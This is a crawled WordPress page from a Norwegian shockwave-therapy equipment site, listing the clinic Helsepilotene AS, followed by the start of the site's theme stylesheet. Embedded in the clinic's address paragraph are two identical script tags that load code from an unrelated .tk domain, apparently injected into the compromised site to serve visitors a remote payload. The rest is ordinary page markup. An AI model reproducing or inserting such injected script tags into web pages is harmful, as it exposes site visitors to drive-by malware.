

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sjokkbolge.no/clinic/helsepilotene-as/
body_size: 6318
content:
<!DOCTYPE html>
<html xmlns:fb="http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

		<title>Helsepilotene AS | Sjokkbølge</title>
		<meta name="viewport" content="width=980" />
		
		<meta property="og:site_name" content="Sjokkbølge - Trykk og sjokkbølgebehandling" />
		
					<meta property="og:url" content="http://sjokkbolge.no/clinic/helsepilotene-as/" />
			<meta property="og:title" content="Helsepilotene AS" />
			<meta property="og:description" content="Hauges gate 99 3019 Drammen Tlf: 478 77 700 www.helsepilotene.no" />	
			<meta name="description" content="Hauges gate 99 3019 Drammen Tlf: 478 77 700 www.helsepilotene.no" />		
							<meta property="og:image" content="http://sjokkbolge.no/wp-content/themes/fysiopartner/images/fb-logo.png" />
					
		<link rel="stylesheet" type="text/css" media="all" href="http://sjokkbolge.no/wp-content/themes/fysiopartner/style.css" />
		<link rel="pingback" href="http://sjokkbolge.no/xmlrpc.php" />		
	 
		<script type="text/javascript">
			var shopURL = 'http://fysiopartner.no/nettbutikk/';
			var blogURL = 'http://sjokkbolge.no/';
			var themeURL = 'http://sjokkbolge.no/wp-content/themes/fysiopartner/';
		</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function()
{ (i[r].q=i[r].q||[]).push(arguments)}
,i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-2671363-2', 'auto');
ga('send', 'pageview');
</script>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sjokkbolge.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://sjokkbolge.no/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://sjokkbolge.no/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://sjokkbolge.no/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://sjokkbolge.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://sjokkbolge.no/wp-content/themes/fysiopartner/js/jquery.colorbox-min.js?ver=1.0' id='colorbox-js'></script>
<link rel="https://api.w.org/" href="http://sjokkbolge.no/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sjokkbolge.no/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://sjokkbolge.no/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="http://sjokkbolge.no/clinic/helsepilotene-as/" />
<link rel='shortlink' href='http://sjokkbolge.no/?p=635' />
<link rel="alternate" type="application/json+oembed" href="http://sjokkbolge.no/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsjokkbolge.no%2Fclinic%2Fhelsepilotene-as%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://sjokkbolge.no/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsjokkbolge.no%2Fclinic%2Fhelsepilotene-as%2F&#038;format=xml" />
</head>
	<body >
		<div id="fb-root"></div>
		<div class="wrapper">		
				<div class="header-container">
    <div class="header">
        <a href="http://fysiopartner.no" title="Trykk og sjokkbølgebehandling" class="logo"><img src="http://sjokkbolge.no/wp-content/themes/fysiopartner/images/blue-logo.png" alt="Sjokkbølge" /></a>
        <div class="quick-access">
        	<ul class="links">
                 <li class="first"><a title="Nettbutikk" href="http://fysiopartner.no/nettbutikk/">NETTBUTIKK</a></li>
                 <li><a title="Service &amp; support" href="http://fysiopartner.no/service-support/">SERVICE &amp; SUPPORT</a></li>
                 <li class="last hide_is_loged"><a title="LOGG INN" href="http://fysiopartner.no/nettbutikk/customer/account/login/">LOGG INN</a></li>
                 <li class="last hide_is_unloged"><a title="Logge Ut" href="http://fysiopartner.no/nettbutikk/customer/account/logout/">Logge Ut</a></li>
            </ul>
            <div class="header_links">
				<ul id="menu-navigation-menu" class="navmenu"><li id="menu-item-935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-935"><a href="http://sjokkbolge.no/">HJEM</a></li>
<li id="menu-item-786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786"><a href="https://www.fysiopartner.no/kataloger">KATALOGER</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.fysiopartner.no/kontakt/om-oss">Om oss</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-576"><a href="http://sjokkbolge.no/kontakt/">KONTAKT</a></li>
</ul>	        	<div class="clearer"></div>
	        </div>
        </div>
        
    </div>
</div>				<div class="nav-container">
					<a href="http://sjokkbolge.no" class="sidebar-link blue">Trykk og sjokkbølgebehandling</a>
					<div id="nav">
						<ul class="title">
							<li><span>For klinikker</span></li>
						</ul>
					    <ul id="menu-for-klinikker" class="nav"><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children first menu-item-8"><a href="http://sjokkbolge.no/category/apparater/">Apparater</a>
<ul class="sub-menu">
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category first menu-item-111"><a href="http://sjokkbolge.no/category/apparater/trykkbolgeapparater/">Radierende trykkbølgeapparater</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a href="http://sjokkbolge.no/category/apparater/fokuserende-trykkbolgeapparater/">Fokuserende trykkbølgeapparater</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="http://sjokkbolge.no/category/apparater/kombinasjonsapparater/">Kombinasjonsapparater</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="http://sjokkbolge.no/category/apparater/applikatorer/">Applikatorer</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category last menu-item-130"><a href="http://sjokkbolge.no/category/tilbehor/">Tilbehør</a></li>
</ul>
</li>
<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-156"><a href="http://sjokkbolge.no/category/behandlingsformer/">Behandlingsformer</a>
<ul class="sub-menu">
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category first menu-item-488"><a href="http://sjokkbolge.no/category/behandlingsformer/ortopedi_smertebehandling/">Ortopedi / smertebehandling</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category last menu-item-487"><a href="http://sjokkbolge.no/category/behandlingsformer/dermatologi_cellulittbehandling/">Dermatologi / cellulittbehandling, AWT®</a></li>
</ul>
</li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://www.fysiopartner.no/service-support/">Service/Support</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="http://sjokkbolge.no/om-trykk-og-sjokkbolgebehandling/">Om trykk og sjokkbølge</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://sjokkbolge.no/om-storz-medical-ag/">Om Storz Medical AG</a></li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="http://sjokkbolge.no/shockwaveportal/">ShockWavePortal</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-205"><a href="http://sjokkbolge.no/faq/">FAQ</a></li>
</ul>					    <ul class="title">
							<li><span>For pasienter</span></li>
						</ul>
					    <ul id="menu-for-pasienter" class="nav"><li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children first menu-item-313"><a href="http://sjokkbolge.no/hva-er-trykk-sjokkbolgebehandling/pasientinfo/">Pasientinformasjon</a>
<ul class="sub-menu">
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page first menu-item-210"><a href="http://sjokkbolge.no/hva-er-trykk-sjokkbolgebehandling/">Hva er trykk-/ sjokkbølgebehandling?</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-216"><a href="http://sjokkbolge.no/category/hva-kan-behandles/">Hva kan behandles</a>
	<ul class="sub-menu">
		<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category first menu-item-303"><a href="http://sjokkbolge.no/category/hva-kan-behandles/albue/">Albue</a></li>
		<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="http://sjokkbolge.no/category/hva-kan-behandles/skulder/">Skulder</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="http://sjokkbolge.no/category/hva-kan-behandles/kne/">Kne</a></li>
		<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="http://sjokkbolge.no/category/hva-kan-behandles/fot/">Fot / legg</a></li>
		<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="http://sjokkbolge.no/category/hva-kan-behandles/hofte/">Hofte</a></li>
		<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category last menu-item-306"><a href="http://sjokkbolge.no/category/hva-kan-behandles/hele-kroppen-generelt/">Hele kroppen generelt</a></li>
	</ul>
</li>
	<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="http://sjokkbolge.no/fordeler-med-behandlingen/">Fordeler med behandlingen</a></li>
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="http://sjokkbolge.no/hvordan-hjelper-behandlingen/">Hvordan hjelper behandlingen</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="http://sjokkbolge.no/vil-smertenskaden-komme-tilbake/">Vil smerten/skaden komme tilbake?</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="http://sjokkbolge.no/er-det-smertefullt/">Er det smertefullt?</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="http://sjokkbolge.no/bivirkninger/">Bivirkninger</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="http://sjokkbolge.no/hvem-kan-ikke-bli-behandlet/">Hvem kan ikke bli behandlet?</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-292"><a href="http://sjokkbolge.no/hvordan-foregar-behandlingen/">Behandlingsforløp</a></li>
</ul>
</li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-400"><a href="http://sjokkbolge.no/klinikker/">Klinikker  –  Søk på klinikkens navn, by, sted eller fylke</a></li>
</ul>					    <ul class="title">
							<li><a href="http://sjokkbolge.no/kontakt/">KONTAKT</a></li>
						</ul>
				    </div>
				    <a href="#" class="sidebar-link purpure subscribe"></a>
				</div>
				<div class="page">
		        <div class="main-container col1-layout">
		            <div class="main">
		            	<div class="tob-bar">
		            		<form method="get" action="http://sjokkbolge.no" id="search_mini_form">
								<input type="text" maxlength="128" class="input-text" value="" name="s" id="search">
								<button class="button" title="SØK" type="submit"></button>
							</form>
							<div class="clearer"></div>
		            	</div>
				<div class="col-main">
	<div class="col-main-head">		
		<div class="content-title">
	        <h1>Helsepilotene AS</h1>
	    </div>
	</div>            	
	<div class="std">
		<p>Hauges gate 99</p>
<p>3019 Drammen</p>
<p>Tlf: 478 77 700</p>
<p><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="http://www.helsepilotene.no">www.helsepilotene.no</a></p>
	</div>
</div>
		<ul class="social-links">
			<li class="facebook"><a target="_blank" href="http://www.facebook.com/pages/Fysiopartner/227209147346589"></a></li>
		    <li class="service"><a title="Service &amp; support" href="http://fysiopartner.no/service-support/"></a></li>
		    <li class="subscribe"><a href="#"></a></li>
		    <li class="site-copy"><a href="http://sjokkbolge.no/" target="_blank"  title="sjokkbolge.no"></a></li>
		    <li class="feedback"><a href="#"></a></li>
		    <li class="print"><a href="#" title="Print Version"></a></li>
		</ul>
	</div>
</div>
</div>
<div id="colors-design">
	<span class="cl--1"></span>
	<span class="cl--2"></span>
	<span class="cl--3"></span>
	<span class="cl--4"></span>
	<span class="cl--5"></span>
</div>
<div class="footer-container">
    <div class="footer">
    	<div id="news-slider">
    		<div class="prev"></div>
    		<div class="carusel">
							</div>
			<div class="next"></div>    
        </div>
        <div id="facebook-frame">
    		<div class="cut">
    			<fb:like-box href="https://www.facebook.com/pages/Fysiopartner-as/227209147346589" width="260" height="290" border_color="#ACBCC7" show_faces="true" stream="false" header="false"></fb:like-box>
    		</div>
    	</div>
    	<div class="clearer"></div>
    </div>
    <div>
		<div class="address">
	    	<address>Fysiopartner AS  |  Peter Møllers vei 5A  |  0585 Oslo  |  T: +47 23 05 11 60  |  F: +47 23 05 11 70  |  <a href="mailto:salg@fysiopartner.no">salg@fysiopartner.no</a></address>
	    </div>
	</div>
</div>
<div id="close-print">Close Print Version</div>

</div>
<div id="popUp">
	<div class="content"></div>
	<div class="close"></div>
</div>
<div id="videOverlay"></div>
<div id="videFrame"></div>
<script type="text/javascript" src="http://sjokkbolge.no/wp-content/themes/fysiopartner/js/footer.js"></script>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/nb_NO/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-26899679-27']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://sjokkbolge.no/wp-content/themes/fysiopartner/style.css
body_size: 18030
content:
/*
Theme Name: Fysiopartner
Author: Pingbull
Author URI: http://pingbull.no/
Version: 1.0
*/



@font-face {
    font-family: 'StMarieThin';
    src: url('fonts/stmarie-thin-webfont.eot');
    src: url('fonts/stmarie-thin-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/stmarie-thin-webfont.woff') format('woff'),
         url('fonts/stmarie-thin-webfont.ttf') format('truetype'),
         url('fonts/stmarie-thin-webfont.svg#StMarieThinThin') format('svg');
    font-weight: normal;
    font-style: normal;
}


* { margin:0; padding:0; outline: none; }

body { 
	background:#FFF;
	color: #FFF;
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 9px;
	line-height: 13px;
	background-image: url('images/bg.jpg');
	background-position: center 80px;
	background-repeat: no-repeat;
	background-attachment: fixed;
	background-size: 100% 100%;
}
body.page-popup {
	background-image: none;
}

img           { border:0; vertical-align:top; }

a             { color:#487288; text-decoration:underline; }
a:hover       { text-decoration:none; }
:focus        { outline:0; }

/* Headings */
h1            { font-size:20px; font-weight:normal; line-height:1.15; }
h2            { font-size:18px; font-weight:normal; line-height:1.25; }
h3            { font-size:16px; font-weight:bold; line-height:1.25; }
h4            { font-size:14px; font-weight:bold; }
h5            { font-size:12px; font-weight:bold; }
h6            { font-size:11px; font-weight:bold; }

/* Forms */
form          { display:inline; }
fieldset      { border:0; }
legend        { display:none; }

/* Table */
table         { border:0; border-collapse:collapse; border-spacing:0; empty-cells:show; font-size:100%; }
caption,th,td { vertical-align:top; text-align:left; font-weight:normal; }

/* Content */
strong        { font-weight:bold; }
address       { font-style:normal; }
cite          { font-style:normal; }
q,
blockquote    { quotes:none; }
q:before,
q:after       { content:''; }
small,big     { font-size:1em; }
sup           { font-size:1em; vertical-align:top; }

/* Lists */
ul,ol         { list-style:none; }

/* Tools */
.hidden       { display:block !important; border:0 !important; margin:0 !important; padding:0 !important; font-size:0 !important; line-height:0 !important; width:0 !important; height:0 !important; overflow:hidden !important; }
.nobr         { white-space:nowrap !important; }
.wrap         { white-space:normal !important; }
.a-left       { text-align:left !important; }
.a-center     { text-align:center !important; }
.a-right      { text-align:right !important; }
.v-top        { vertical-align:top; }
.v-middle     { vertical-align:middle; }
.f-left,
.left         { float:left !important; }
.f-right,
.right        { float:right !important; }
.f-none       { float:none !important; }
.f-fix        { float:left; width:100%; }
.no-display   { display:none; }
.no-margin    { margin:0 !important; }
.no-padding   { padding:0 !important; }
.no-bg        { background:none !important; }
